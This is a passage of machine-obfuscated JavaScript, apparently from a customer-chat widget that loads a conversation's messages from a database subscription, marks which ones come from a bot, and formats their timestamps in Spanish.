8db,_0x500427:0x7b5,_0x51a2ce:0x45c,_0x31e3b3:0x636,_0x4f6fd9:0x503,_0x26b869:0x739,_0x526a53:0x93f,_0x1f97ff:0x487,_0x50419a:0x7a2,_0x4b2595:0x56a,_0x34cfd6:0x8e2,_0x2085ff:0x6d2,_0x207a3c:0x72d,_0x2a12ea:0x570,_0x41a9d1:0x8db,_0x266fad:0xabb,_0xacaeda:0x9a1,_0x408722:0x524,_0x303ef5:0x8a9,_0x5f1308:0x2d4,_0x2c1499:0x296,_0xf134b7:0x53c,_0x42b904:0x769,_0xf388ab:0xe36,_0x37bf3e:0x49e,_0x2f9821:0x6cd,_0x388dc9:0xa10,_0x16e643:0x9ba,_0x1af376:0xfb8,_0x1f16f5:0xbdf,_0x322834:0x68f,_0x3aeb25:0xaf0,_0x9dd979:0x13b,_0xb2ac5c:0x946,_0x5efda2:0x81f,_0x27dcbc:0xd30,_0x2f0cc3:0x7c8,_0x407a18:0x4e6,_0x43d9fe:0x9ad,_0x391725:0x8b4,_0xd7fe5b:0x805,_0x3684cb:0xbc4,_0x4edcd6:0x44f,_0x18587b:0x917,_0x82eb40:0x3b0,_0x2aed78:0x616,_0x1fca76:0x9d7,_0x55f626:0xb23,_0x46936d:0xbee,_0xb823c9:0xa9e,_0x5b1c56:0x666,_0x2841e8:0x9d7,_0x575688:0x974,_0x345de7:0xbcf,_0x20b85f:0xd9f,_0x9e91bc:0x8cf,_0xe9d30a:0xe44,_0x2bb6b8:0x79f,_0x388df6:0x3cb,_0x2e6c70:0xa34,_0x26f183:0xc67,_0x4093f1:0xb08,_0x229d2f:0x9da,_0x27f47c:0x5a8,_0x5dbc80:0x2cd,_0x32a809:0x36c,_0x4d3ba9:0x597,_0x39718a:0x514,_0x2d84fb:0x5b5,_0x1de17e:0xcf5,_0x4e48dd:0xac7,_0x501512:0xde6,_0x3ced7b:0xac0,_0x1c0982:0x2bc,_0x49a7a1:0x97e,_0x934bfd:0x69c,_0x5b85a2:0x37f,_0x58e0a4:0x98f,_0x276bc6:0xbba,_0x2fedfc:0x785,_0x403157:0x8fd,_0x804454:0x5d7,_0x917a27:0xaab,_0x4aca5f:0x821,_0x396be3:0xa91,_0xabd4d4:0xd4d,_0x2bce70:0xc14,_0x26e3d3:0x98a,_0xc37b7d:0x1293,_0x3aa25e:0xd02,_0x45781b:0x8cc,_0xb8071e:0x854,_0x2b1b02:0x260,_0x3434d2:0x9cf,_0x10902b:0x250,_0x4d4b48:0x68d,_0x1588e9:0x1f8,_0x2684a9:0x2e0,_0x45f06a:0x3eb,_0x14f95c:0x569,_0x548e24:0xae6,_0x35561d:0x66e,_0x52c1be:0x4bc,_0x3e6655:0xbda,_0x3f8615:0xb92,_0x52d15d:0x106f,_0x1c9bf4:0x636,_0x25145a:0x3bd,_0x1d636b:0x92e,_0x33ddf2:0xa94,_0x440645:0x76a,_0x6b7a64:0xb7f,_0x5596d0:0x6c1,_0x324362:0xb7f,_0x5da4af:0x894,_0x549460:0x57f,_0x9d31c:0x39f,_0x2b9f86:0x313,_0x452270:0x4c6,_0x2abc52:0x9eb,_0x27f15a:0x725,_0x4df191:0xc5e,_0x2fd85c:0x491},_0x10eae6={_0x658ff:0x13a},_0x3868f6={_0x46d9ee:0x835,_0x3c00b3:0x662,_0xc10c27:0x947},_0x31eef2={_0xb731ea:0x2a7,_0x31a688:0x73},_0x4c0831={};_0x4c0831[_0x6a4aa6(_0x2e7dea._0xea700a,0x72e,-_0x2e7dea._0x47253f,0x6)]='moder'+_0x57fc3b(_0x2e7dea._0x5341bf,_0x2e7dea._0x19367a,0x9d3,0x5b0)+'widge'+_0x6a4aa6(_0x2e7dea._0x32936d,0x26e,0x65,0x6d1)+_0x57fc3b(_0x2e7dea._0x5648ce,_0x2e7dea._0x7e675f,_0x2e7dea._0x3b0b5b,_0x2e7dea._0x30190f),_0x4c0831[_0x6a4aa6(_0x2e7dea._0x1ab916,-_0x2e7dea._0x5028b7,_0x2e7dea._0x265d66,-0x1da)]=_0x4cd656[_0x6a4aa6(0x55f,_0x2e7dea._0x1a6c53,_0x2e7dea._0x2ef46a,0x753)];function _0x6a4aa6(_0x1bd285,_0x51799b,_0x5abb8b,_0x5afb63){return _0x578413(_0x1bd285- -0x20e,_0x51799b-0xd4,_0x5abb8b-0x81,_0x5abb8b);}_0x4c0831[_0x6a4aa6(0x340,0x576,0x5a4,-0x99)]=_0x4cd656[_0x6a4aa6(0x4e0,0x68c,0x322,_0x2e7dea._0x499048)],_0x4c0831['UauHA']=function(_0x124d83,_0x5558fd){return _0x124d83===_0x5558fd;};function _0x57fc3b(_0x31c34b,_0x4121c1,_0x3795c4,_0x5db20a){return _0x578413(_0x3795c4- -_0x31eef2._0xb731ea,_0x4121c1-0x119,_0x3795c4-_0x31eef2._0x31a688,_0x5db20a);}_0x4c0831[_0x6a4aa6(0x629,0x2b5,_0x2e7dea._0x11698b,_0x2e7dea._0x1442ed)]='Enter';const _0x332762=_0x4c0831;if(!this[_0x6a4aa6(_0x2e7dea._0x45ed07,_0x2e7dea._0x3ac03b,_0x2e7dea._0x191339,0x6cc)]['fires'+_0x57fc3b(0x362,0x306,_0x2e7dea._0x566425,_0x2e7dea._0x5350a2)]){console[_0x57fc3b(_0x2e7dea._0x8eea12,0xaf0,_0x2e7dea._0x39e7c8,0x819)](_0x57fc3b(0x7f4,0xb47,_0x2e7dea._0xed9eb5,_0x2e7dea._0x169061)+'theo\x20'+'Widge'+_0x6a4aa6(_0x2e7dea._0x57b4d1,_0x2e7dea._0x1a5df1,0x6c8,_0x2e7dea._0x139e7)+_0x6a4aa6(_0x2e7dea._0x5dc4c2,0x829,_0x2e7dea._0x1916fa,_0x2e7dea._0x13078d)+_0x6a4aa6(_0x2e7dea._0x572c13,_0x2e7dea._0x1edf90,0x2b0,0x21c)+'t\x20ini'+_0x57fc3b(_0x2e7dea._0x2969a2,-_0x2e7dea._0x182810,_0x2e7dea._0x355a76,_0x2e7dea._0x404a6c)+'zed');return;}if(!this['confi'+'g'][_0x6a4aa6(0x18d,_0x2e7dea._0x1b1c0c,-0x142,_0x2e7dea._0x174574)+'rsati'+_0x57fc3b(_0x2e7dea._0xac2500,_0x2e7dea._0x3e8972,0xacf,_0x2e7dea._0x12f48f)]){console['error'](_0x6a4aa6(0x880,_0x2e7dea._0x3a8259,0x3cd,0x948)+_0x6a4aa6(0x8f1,0x5e5,_0x2e7dea._0x24fd9b,_0x2e7dea._0xef7352)+_0x6a4aa6(0x77d,_0x2e7dea._0x56b648,_0x2e7dea._0xfdd49c,_0x2e7dea._0x4535b3)+_0x57fc3b(0x2d9,-0x201,0x17,-_0x2e7dea._0x5504da)+_0x6a4aa6(0x654,_0x2e7dea._0x44904f,0xbcc,_0x2e7dea._0x3c5be7)+_0x57fc3b(_0x2e7dea._0x1ee448,0x170,_0x2e7dea._0x2f4627,-_0x2e7dea._0x3723c3)+'ionId'+_0x6a4aa6(0x848,_0x2e7dea._0x574bbc,_0x2e7dea._0x372eb5,0xbb5)+_0x57fc3b(0x479,_0x2e7dea._0x1b7eec,0x421,0x4b8)+_0x6a4aa6(0x9d8,_0x2e7dea._0x514e9f,_0x2e7dea._0x59c5c0,_0x2e7dea._0x5843a9)+_0x6a4aa6(0x7c4,_0x2e7dea._0x1b772a,0xb02,_0x2e7dea._0x429875)+'etup\x20'+_0x57fc3b(-0x192,-0xb2,_0x2e7dea._0x4833d5,-_0x2e7dea._0x137fb9)+'ner');return;}this['state'][_0x6a4aa6(0x99e,0x9f5,_0x2e7dea._0x19f83c,_0x2e7dea._0x1d6153)+_0x57fc3b(0x76,0xa6,0x286,_0x2e7dea._0x4daebf)+'e']&&this['state']['unsub'+_0x57fc3b(_0x2e7dea._0x13dde6,-0x23a,_0x2e7dea._0x5928c5,_0x2e7dea._0x1b2354)+'e']();try{const _0x163391=this[_0x6a4aa6(_0x2e7dea._0x2edd16,0x5df,_0x2e7dea._0x4fff52,0xb67)][_0x6a4aa6(0xb6a,0x8b0,0xe1d,_0x2e7dea._0x4d38ff)+_0x6a4aa6(0x80a,0xca7,0x5b4,_0x2e7dea._0x399a29)][_0x6a4aa6(_0x2e7dea._0x3b9c65,0x8d9,0x687,0xb8e)+_0x57fc3b(0x1f6,_0x2e7dea._0xa0e0df,0x6ce,0x156)](_0x4cd656[_0x6a4aa6(0x1fc,0xf0,_0x2e7dea._0x1748e5,_0x2e7dea._0x2adfcd)])[_0x57fc3b(0xdb8,_0x2e7dea._0x333f26,_0x2e7dea._0x1f9681,_0x2e7dea._0x34f21f)]('conve'+_0x6a4aa6(_0x2e7dea._0x3df10e,_0x2e7dea._0x4d6300,_0x2e7dea._0x1e5495,0x48f)+'on','==',this[_0x6a4aa6(_0x2e7dea._0xdc0b7b,0x26,0x12e,_0x2e7dea._0x5ab490)+'g'][_0x6a4aa6(_0x2e7dea._0x3f767b,_0x2e7dea._0x2568c7,-_0x2e7dea._0x1fb92e,_0x2e7dea._0x3dcf37)+_0x6a4aa6(_0x2e7dea._0x1fdd52,0x9bf,_0x2e7dea._0xa8546d,0x2f4)+_0x6a4aa6(_0x2e7dea._0xc51cd8,0xdab,_0x2e7dea._0x4f85ca,0xc77)]),_0x4cd89a=_0x163391['order'+'By'](_0x4cd656['JHozd'],'desc')[_0x57fc3b(_0x2e7dea._0x2bef1e,_0x2e7dea._0x30ed28,_0x2e7dea._0x4d0314,_0x2e7dea._0x18ad11)](0x1*-0xf07+0x4*0x67a+-0xaaf);this[_0x57fc3b(_0x2e7dea._0x20a95b,_0x2e7dea._0x587821,0x846,_0x2e7dea._0x9123b5)][_0x6a4aa6(_0x2e7dea._0x1e3daf,0xef5,_0x2e7dea._0x15534e,0xa65)+_0x6a4aa6(0x31f,_0x2e7dea._0x502ddc,0x1ef,_0x2e7dea._0x45ef29)+'e']=_0x4cd89a[_0x6a4aa6(0x638,0x1a9,0xad9,0xbc9)+_0x57fc3b(0x1c4,_0x2e7dea._0x59dbc9,0x245,_0x2e7dea._0x4e971a)](_0x51366b=>{const _0x3a6a64={_0x4f3bcc:0x297,_0x21d86a:0xba},_0x4f490a={_0x2737a2:0x15b,_0x2fddbe:0xacc,_0x3b9204:0x642},_0xecd85a={_0x2fe99a:0x7a,_0x28c658:0x15c},_0x323d70={_0x2915e1:0x1f0,_0x2ec577:0xdf,_0x2f64f8:0x164},_0x401b1b={_0x338adf:0xf9},_0x1bb673={_0x1c923e:0x1d6,_0x190b3e:0x2af,_0x1c209b:0x38b},_0x3ad4fd={_0x261e74:0x3be},_0x2276a0={_0xbd7d90:0x26e},_0x365323={_0x1a0b42:0x86d,_0x3e6183:0xaee},_0x41f76f={_0x5122ac:0xa2},_0x40c679={'APoWF':_0x4cd656['xDgrh'],'CYyaZ':function(_0x418965,_0x1a90d4){return _0x418965===_0x1a90d4;},'wkOII':function(_0xa8f1ff,_0x3c3655){return _0xa8f1ff<_0x3c3655;},'xdbrB':function(_0x5928e4,_0x32d8cf){function _0x40860d(_0x3bab62,_0x3a027b,_0x296f9a,_0x2fc5d4){return _0x53f4(_0x296f9a-_0x41f76f._0x5122ac,_0x2fc5d4);}return _0x4cd656[_0x40860d(_0x365323._0x1a0b42,0xf3a,0xbf4,_0x365323._0x3e6183)](_0x5928e4,_0x32d8cf);},'jMAkq':'es-ES','QfRLP':_0x4cd656['kcVfl'],'IDgRL':function(_0x6b75b6,_0x3a7933){return _0x6b75b6+_0x3a7933;},'HDVSN':function(_0x1cd61f,_0x1b27ff){function _0x288510(_0x13d4f2,_0x552d06,_0x486b29,_0x2780fb){return _0x53f4(_0x2780fb-_0x2276a0._0xbd7d90,_0x486b29);}return _0x4cd656[_0x288510(0xa4b,0xc00,_0x3ad4fd._0x261e74,0x8b0)](_0x1cd61f,_0x1b27ff);},'IIkcK':_0x4cd656[_0x4d3848(_0x26585e._0x52527d,0x7ee,0xb2e,0x89f)],'XbEVR':function(_0x2b1dec,_0x16eb1e){function _0x4668d8(_0x44a12e,_0x199fec,_0x21cb50,_0x3d823c){return _0x4d3848(_0x199fec,_0x199fec-0x1f0,_0x21cb50-0x7a,_0x44a12e- -0x259);}return _0x4cd656[_0x4668d8(_0x1bb673._0x1c923e,_0x1bb673._0x190b3e,0xde,_0x1bb673._0x1c209b)](_0x2b1dec,_0x16eb1e);},'TIwdc':_0x4cd656[_0x4d3848(_0x26585e._0x1e6c26,0x1114,_0x26585e._0x5d92c2,0xbeb)],'AxDSE':function(_0x2172d3,_0x278845){return _0x2172d3===_0x278845;},'aJYhS':function(_0x44aea9,_0x51cb79){function _0x57b26b(_0x4d03dd,_0x35f261,_0x1a3c81,_0x521c0b){return _0x50cc1a(_0x1a3c81- -0x1c6,_0x35f261-_0x401b1b._0x338adf,_0x1a3c81-0xf5,_0x35f261);}return _0x4cd656[_0x57b26b(_0x3868f6._0x46d9ee,_0x3868f6._0x3c00b3,_0x3868f6._0xc10c27,0x3e6)](_0x44aea9,_0x51cb79);},'vUOtY':'RkXbf','kRWFg':_0x4cd656[_0x50cc1a(0xb68,0xf47,0xc70,_0x26585e._0x3f1b4e)],'jmkiC':function(_0x21b1aa,_0x306d5e){return _0x21b1aa===_0x306d5e;},'BHgTT':_0x4cd656[_0x50cc1a(_0x26585e._0x585cd4,0x95c,0x3fa,0x5d2)],'aXNBx':_0x4cd656[_0x4d3848(_0x26585e._0x167d8d,0xdf9,_0x26585e._0x5ae2c7,_0x26585e._0x3e6f0d)],'alqfJ':_0x4cd656[_0x50cc1a(_0x26585e._0x849ce8,0xb72,0x903,_0x26585e._0x2b479c)],'rVaGG':_0x4cd656['uHdjN'],'QpnZw':_0x4cd656[_0x50cc1a(0x170,-0x36,-0x35d,_0x26585e._0x305c61)]};function _0x4d3848(_0x24cb1b,_0x572703,_0x5a3e07,_0x503f9f){return _0x6a4aa6(_0x503f9f-_0x10eae6._0x658ff,_0x572703-0x1c8,_0x24cb1b,_0x503f9f-0x1ce);}const _0x19db80=[];function _0x50cc1a(_0x5e88b1,_0x283911,_0x8693cb,_0x2b30e5){return _0x57fc3b(_0x5e88b1-_0x323d70._0x2915e1,_0x283911-_0x323d70._0x2ec577,_0x5e88b1-_0x323d70._0x2f64f8,_0x2b30e5);}_0x51366b[_0x4d3848(_0x26585e._0x11884a,0xd9b,_0x26585e._0x343d43,0x838)+'ch'](_0x552548=>{const _0x1343ec={_0x2c210f:0xd8},_0x114958={_0x3a8aec:0x101},_0x2d7fce={_0x68c9d6:0x1c5};function _0x421180(_0x37b384,_0x87bf9f,_0x3ce85e,_0x4d23ea){return _0x4d3848(_0x37b384,_0x87bf9f-0x1be,_0x3ce85e-_0x2d7fce._0x68c9d6,_0x87bf9f-0xbe);}const _0x6733c4={'LXQls':function(_0x4c937b,_0x51faca){function _0x340153(_0x899185,_0x49ebd7,_0x433e1c,_0x10f545){return _0x53f4(_0x899185- -0x38f,_0x433e1c);}return _0x40c679[_0x340153(_0xecd85a._0x2fe99a,-_0xecd85a._0x28c658,0x281,0x150)](_0x4c937b,_0x51faca);},'pyxHz':_0x5b07ec(0x968,0x95b,_0x4e2bd8._0x742dc8,_0x4e2bd8._0x2f468b),'icPtn':function(_0x266397,_0x1503cf){return _0x40c679['wkOII'](_0x266397,_0x1503cf);},'sTcZe':function(_0x442016,_0x142a8b){const _0x1bed57={_0x3187a1:0x4ae,_0x52fbda:0x1ba};function _0x256445(_0x46921,_0x14a9a6,_0x374773,_0x20a97f){return _0x5b07ec(_0x46921-0xe2,_0x374773- -_0x1bed57._0x3187a1,_0x20a97f,_0x20a97f-_0x1bed57._0x52fbda);}return _0x40c679[_0x256445(_0x4f490a._0x2737a2,_0x4f490a._0x2fddbe,0x640,_0x4f490a._0x3b9204)](_0x442016,_0x142a8b);},'hYkAs':_0x40c679[_0x421180(_0x4e2bd8._0x1e0aa7,0x91a,0xa03,0xa37)],'TcTbK':_0x40c679[_0x5b07ec(0x699,_0x4e2bd8._0x59205c,_0x4e2bd8._0x20a5b8,0xcde)],'YFuXE':function(_0x58d398,_0x51191d){function _0x5f144f(_0x3642e5,_0x101517,_0x371122,_0x40d0de){return _0x421180(_0x101517,_0x40d0de-0x46,_0x371122-_0x114958._0x3a8aec,_0x40d0de-0xec);}return _0x40c679[_0x5f144f(_0x3a6a64._0x4f3bcc,_0x3a6a64._0x21d86a,0x76f,0x465)](_0x58d398,_0x51191d);},'CVWSC':function(_0x297ead,_0x3ffa72){return _0x297ead+_0x3ffa72;}};function _0x5b07ec(_0x1e58bf,_0x50bf95,_0x355876,_0x160366){return _0x4d3848(_0x355876,_0x50bf95-0x182,_0x355876-0x11d,_0x50bf95-_0x1343ec._0x2c210f);}if(_0x40c679[_0x5b07ec(_0x4e2bd8._0x2ce841,_0x4e2bd8._0x3235eb,_0x4e2bd8._0x3061d2,0x5bf)](_0x40c679[_0x5b07ec(0xe62,0xbf0,0x8eb,_0x4e2bd8._0x4bbb2d)],'kTMIc')){const _0xf009c9=_0x552548[_0x421180(0x2ec,_0x4e2bd8._0x4b8e5f,0xd9a,0x712)](),_0x4183fd=_0xf009c9[_0x5b07ec(0xe36,_0x4e2bd8._0x296af2,0xb68,0x9f8)+'d_con'+_0x421180(_0x4e2bd8._0x261232,_0x4e2bd8._0x10add9,0xc8,0x834)]||{},_0x495a68=_0xf009c9['conte'+'nt']||{};let _0x130517='';if(_0x4183fd[_0x421180(0x68f,0x6ca,0x61f,0x84e)]){if(_0x40c679[_0x5b07ec(-_0x4e2bd8._0x17b03e,0x33f,0x216,0x70d)](_0x40c679[_0x5b07ec(_0x4e2bd8._0x2b18e5,0x2e8,-0x26e,_0x4e2bd8._0x43ee5c)],_0x421180(_0x4e2bd8._0x5bfb9e,0x7f6,0xce4,0x533))){const _0x5e16c6=new _0xe55902(_0x1246fa),_0x6640c0=new _0x877d91(),_0x4586fe=_0x6733c4['LXQls'](_0x6640c0[_0x421180(_0x4e2bd8._0x3eae78,0x61c,0xa07,0x239)+_0x5b07ec(_0x4e2bd8._0x3677f7,_0x4e2bd8._0x16e9e4,0xae3,_0x4e2bd8._0x500427)+'ng'](),_0x5e16c6[_0x5b07ec(_0x4e2bd8._0x51a2ce,_0x4e2bd8._0x31e3b3,_0x4e2bd8._0x4f6fd9,0x88a)+_0x5b07ec(0x845,_0x4e2bd8._0x16e9e4,0xa27,_0x4e2bd8._0x26b869)+'ng']());if(_0x4586fe)return _0x5b07ec(_0x4e2bd8._0x526a53,0xd32,0xe83,0xe80);const _0x2154de=new _0xe9f5ea();_0x2154de[_0x5b07ec(_0x4e2bd8._0x1f97ff,0x725,0x1bf,_0x4e2bd8._0x50419a)+'te'](_0x2154de[_0x5b07ec(_0x4e2bd8._0x4b2595,_0x4e2bd8._0x34cfd6,0x763,0xbf4)+'te']()-(-0x5cb*-0x2+0x9fa*0x3+0x1*-0x2983));const _0x105bc5=_0x6733c4[_0x5b07ec(0x1f3,0x699,_0x4e2bd8._0x2085ff,_0x4e2bd8._0x207a3c)](_0x2154de['toDat'+_0x421180(_0x4e2bd8._0x2a12ea,0x8c1,0x6f2,0xcc3)+'ng'](),_0x5e16c6['toDat'+_0x5b07ec(0x583,_0x4e2bd8._0x41a9d1,_0x4e2bd8._0x266fad,_0x4e2bd8._0xacaeda)+'ng']());if(_0x105bc5)return _0x6733c4[_0x5b07ec(_0x4e2bd8._0x408722,0xa5e,0x586,_0x4e2bd8._0x303ef5)];const _0x23ef75=_0x6733c4['icPtn'](_0x6640c0[_0x421180(-_0x4e2bd8._0x5f1308,_0x4e2bd8._0x2c1499,_0x4e2bd8._0xf134b7,_0x4e2bd8._0x42b904)+'me']()-_0x5e16c6['getTi'+'me'](),_0x6733c4['sTcZe'](_0x6733c4['sTcZe'](0xcbb+0x1afb+-0x27af,0x1*0x267c+0x1250+-0x38b4)*(-0x1744*-0x1+-0x2*0x394+-0xfe0*0x1)*(-0x22c9+-0x1a20+0x3d25),-0x1f88+0x3b*-0x67+0x3b2d));if(_0x23ef75){const _0x4c40f2=_0x5e16c6[_0x5b07ec(_0x4e2bd8._0xf388ab,0x9c7,0xf21,_0x4e2bd8._0x37bf3e)+_0x421180(0xe26,0xc55,0xb17,0x10d6)+_0x5b07ec(_0x4e2bd8._0x2f9821,_0x4e2bd8._0x388dc9,_0x4e2bd8._0x16e643,0x47e)](_0x6733c4[_0x5b07ec(_0x4e2bd8._0x1af376,_0x4e2bd8._0x1f16f5,_0x4e2bd8._0x322834,_0x4e2bd8._0x3aeb25)],{'weekday':_0x6733c4[_0x421180(-0x1f0,0x2d4,0x2eb,-_0x4e2bd8._0x9dd979)]});return _0x6733c4[_0x421180(_0x4e2bd8._0xb2ac5c,0x552,0x26c,_0x4e2bd8._0x5efda2)](_0x4c40f2['charA'+'t'](-0x210f+-0x212a+0x4239)[_0x5b07ec(_0x4e2bd8._0x27dcbc,0x80e,_0x4e2bd8._0x5bfb9e,0x62c)+'erCas'+'e'](),_0x4c40f2[_0x421180(0x1018,0xa8e,_0x4e2bd8._0x2f0cc3,_0x4e2bd8._0xb2ac5c)](0x1679*-0x1+0x1e97+-0x81d));}return _0x5e16c6[_0x421180(_0x4e2bd8._0x407a18,_0x4e2bd8._0x43d9fe,0xd7c,0xca1)+_0x5b07ec(_0x4e2bd8._0x391725,_0x4e2bd8._0xd7fe5b,0xcc0,0xc41)+'teStr'+_0x421180(0x57e,0x676,_0x4e2bd8._0x3684cb,0x7e8)](_0x6733c4['hYkAs']);}else _0x130517=_0x4183fd[_0x5b07ec(_0x4e2bd8._0x4edcd6,0x6e4,_0x4e2bd8._0x18587b,_0x4e2bd8._0x82eb40)];}else{if(_0x4183fd[_0x5b07ec(_0x4e2bd8._0x2aed78,_0x4e2bd8._0x1fca76,_0x4e2bd8._0x55f626,_0x4e2bd8._0x46936d)])_0x130517=_0x4183fd[_0x5b07ec(_0x4e2bd8._0xb823c9,0x9d7,0xf58,0xf0c)];else{if(_0x495a68[_0x5b07ec(_0x4e2bd8._0x5b1c56,_0x4e2bd8._0x2841e8,_0x4e2bd8._0x575688,0xb09)])_0x130517=_0x495a68[_0x421180(_0x4e2bd8._0x345de7,0x9bd,0xe8c,0x5e8)];else{if(_0x40c679[_0x5b07ec(0xe4c,0xb35,0xc6c,_0x4e2bd8._0x20b85f)](typeof _0x4183fd['messa'+'ge'],'strin'+'g')){if(_0x40c679[_0x5b07ec(0xb98,0xcf5,0x783,0xe5a)](_0x421180(0xd87,_0x4e2bd8._0x9e91bc,_0x4e2bd8._0xe9d30a,0x90e),_0x40c679['vUOtY']))_0x130517=_0x4183fd[_0x5b07ec(_0x4e2bd8._0x2bb6b8,0x70b,0x98e,_0x4e2bd8._0x388df6)+'ge'];else{_0x55b07d[_0x5b07ec(_0x4e2bd8._0x2e6c70,0x79f,_0x4e2bd8._0x26f183,_0x4e2bd8._0x4093f1)]['heigh'+'t']=_0x5b07ec(_0x4e2bd8._0x229d2f,0x48b,_0x4e2bd8._0x27f47c,_0x4e2bd8._0x5dbc80);const _0x2190ad=-0xe*-0x1b+0xf*0x1e9+-0x1*0x1da9,_0x3ab8aa=_0x426573[_0x5b07ec(0x627,_0x4e2bd8._0x32a809,-0x1ea,0x2ca)](_0xb69265[_0x5b07ec(_0x4e2bd8._0x4d3ba9,_0x4e2bd8._0x39718a,0x998,0xd5)+'lHeig'+'ht'],_0x2190ad);_0x2e200a[_0x5b07ec(_0x4e2bd8._0x2d84fb,0x79f,_0x4e2bd8._0x1de17e,0x27d)][_0x421180(0x760,_0x4e2bd8._0x4e48dd,_0x4e2bd8._0x501512,_0x4e2bd8._0x3ced7b)+'t']=_0x6733c4[_0x421180(_0x4e2bd8._0x1c0982,0x6c3,0x2b5,_0x4e2bd8._0x49a7a1)](_0x3ab8aa,'px'),_0x322706[_0x5b07ec(_0x4e2bd8._0x934bfd,0x514,_0x4e2bd8._0x5b85a2,_0x4e2bd8._0x58e0a4)+'lHeig'+'ht']>_0x2190ad?_0x153ebe[_0x421180(_0x4e2bd8._0x276bc6,_0x4e2bd8._0x2fedfc,_0x4e2bd8._0x403157,_0x4e2bd8._0x804454)][_0x5b07ec(0xaab,_0x4e2bd8._0x917a27,_0x4e2bd8._0x4aca5f,0x52d)+'lowY']='auto':_0x5e3360['style'][_0x421180(0xa7d,_0x4e2bd8._0x396be3,_0x4e2bd8._0xabd4d4,_0x4e2bd8._0x2bce70)+_0x421180(_0x4e2bd8._0x26e3d3,0x9cd,0x638,0x53c)]=_0x421180(_0x4e2bd8._0xc37b7d,_0x4e2bd8._0x3aa25e,0xc89,_0x4e2bd8._0x45781b)+'n';}}}}}const _0x33faac=_0x4183fd[_0x421180(0x27d,0x789,_0x4e2bd8._0xb8071e,0x237)+'r']||{},_0x3f89e2=_0x33faac[_0x5b07ec(-0x214,0x35e,_0x4e2bd8._0x2b1b02,0x18d)]===_0x40c679[_0x421180(_0x4e2bd8._0x3434d2,0x665,0x1ef,_0x4e2bd8._0x10902b)]||_0x40c679[_0x421180(_0x4e2bd8._0x4d4b48,0x57e,_0x4e2bd8._0x1588e9,_0x4e2bd8._0x2684a9)](_0x33faac[_0x5b07ec(_0x4e2bd8._0x45f06a,0x35e,0x7a8,0x86d)],'assis'+'tant')||_0x40c679[_0x421180(0x5c4,0xb1b,0x7d1,0x1018)](_0x4183fd[_0x421180(_0x4e2bd8._0x14f95c,0x979,0xef1,0xda3)+'ot'],!![]);_0x19db80[_0x421180(_0x4e2bd8._0x548e24,_0x4e2bd8._0x35561d,_0x4e2bd8._0x52c1be,0x1f7)]({'id':_0x552548['id'],'message':_0x130517,'timestamp':_0xf009c9[_0x5b07ec(_0x4e2bd8._0x3e6655,_0x4e2bd8._0x3f8615,_0x4e2bd8._0x52d15d,0x760)+'ed_at']?.[_0x5b07ec(_0x4e2bd8._0x1e0aa7,_0x4e2bd8._0x1c9bf4,_0x4e2bd8._0x25145a,0x5ea)+'e']?.()?.[_0x421180(_0x4e2bd8._0x1d636b,0xa66,0xc77,_0x4e2bd8._0x33ddf2)+_0x5b07ec(_0x4e2bd8._0x440645,_0x4e2bd8._0x6b7a64,0xc19,_0x4e2bd8._0x5596d0)+'g']()||new Date()[_0x421180(0x9fd,0xa66,0xcb8,0x61c)+_0x5b07ec(0x8d1,_0x4e2bd8._0x324362,_0x4e2bd8._0x5da4af,0xd07)+'g'](),'conversationId':_0xf009c9[_0x5b07ec(_0x4e2bd8._0x549460,_0x4e2bd8._0x9d31c,0x268,_0x4e2bd8._0x2b9f86)+_0x5b07ec(_0x4e2bd8._0x452270,0x970,0xee3,0x773)+'on'],'fromBot':_0x3f89e2});}else _0x2ae4d5[_0x5b07ec(_0x4e2bd8._0x2abc52,0x801,_0x4e2bd8._0x27f15a,_0x4e2bd8._0x4df191)](_0x40c679[_0x5b07ec(0xa3e,0x620,_0x4e2bd8._0x2fd85c,0x1ce)],_0x40a6c4);}),_0x19db80[_0x50cc1a(0x85a,0x870,_0x26585e._0x420d60,_0x26585e._0x3fc380)+'se']();if(_0x4cd656[_0x4d3848(_0x26585e._0x543d34,_0x26585e._0x3151cb,_0x26585e._0x54f352,0xb8c)](_0x19db80[_0x50cc1a(_0x26585e._0x5e155a,_0x26585e._0x6f6f7d,0x753,0xb7e)+'h'],0x2*0x80e+0x246*0x5+-0x2*0xdbd)&&this[_0x4d3848(_0x26585e._0x25a20d,0x7c4,0xee8,_0x26585e._0xc46507)]['isWai'+_0x4d3848(_0x26585e._0x1cd679,0xd7b,0xb83,_0x26585e._0x44e65f)+'orBot'])return;const _0x492bf9=_0x19db80[_0x4cd656[_0x50cc1a(_0x26585e._0x1d0b58,0x59c,0x2dd,0x70b)](_0x19db80[_0x4d3848(_0x26585e._0x21f47e,0xf6d,_0x26585e._0x42afc2,0xcc9)+'h'],0x3*0xc5d+-0xb*-0x115+-0x30fd)],_0x53c9ad=_0x492bf9&&_0x492bf9[_0x50cc1a(_0x26585e._0x55896a,_0x26585e._0xed7264,0x982,0xdb5)+'ot'];if(this[_0x4d3848(0xd2f,0xcd2,0x5c5,0xa19)]['isWai'+_0x50cc1a(_0x26585e._0x20ec74,_0x26585e._0x471845,_0x26585e._0xc52128,_0x26585e._0x2a6ff5)+_0x4d3848(0x112d,_0x26585e._0x5332f6,0x7c9,0xc57)]&&_0x53c9ad){const _0x53b581=_0x4cd656[_0x4d3848(0x453,_0x26585e._0xec02ce,-_0x26585e._0x40d2a0,_0x26585e._0x425e28)](Date['now'](),this[_0x4d3848(0xc41,0xf4d,0x6d0,0xa19)][_0x50cc1a(0x5c4,0x286,0x5cb,0x4a0)+_0x4d3848(_0x26585e._0x441754,0x71f,0xe75,_0x26585e._0x3515d9)+_0x4d3848(0x477,0xb38,_0x26585e._0x4f8e0e,_0x26585e._0x217828)+'e']||Date[_0x50cc1a(_0x26585e._0x48b3c6,0x3fb,0x395,0xc14)]()),_0x550e23=-0xa8c+0x9*0x83+0x1*0x11a9,_0x3dcbce=_0x550e23+(0x24dd*0x1+-0x3d1+-0x14*0x17f);if(_0x53b581<_0x3dcbce){const _0x337a90=_0x3dcbce-_0x53b581;_0x4cd656['mqrTz'](setTimeout,()=>{const 